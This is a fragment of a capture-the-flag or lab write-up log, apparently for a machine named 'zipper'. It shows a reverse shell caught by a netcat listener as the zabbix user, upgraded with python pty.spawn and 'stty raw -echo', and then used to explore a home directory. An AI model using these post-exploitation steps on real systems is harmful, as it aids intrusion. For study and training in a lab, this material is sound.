 valid_lft forever preferred_lft forever
$ python3 --version
Python 3.6.5
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@zipper:/$
zabbix@zipper:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
zabbix@zipper:/$
zabbix@zipper:/$
zabbix@zipper:/$ export TERM=linux
zabbix@zipper:/$ whoami
zabbix
zabbix@zipper:/$ ls /home
zapper
zabbix@zipper:/$ cd /home/zapper
zabbix@zipper:/home/zapper$ ls
user.txt  utils
zabbix@zipper:/home/zapper$ cat user.txt
cat: user.txt: Permission denied
zabbix@zipper:/home/zapper$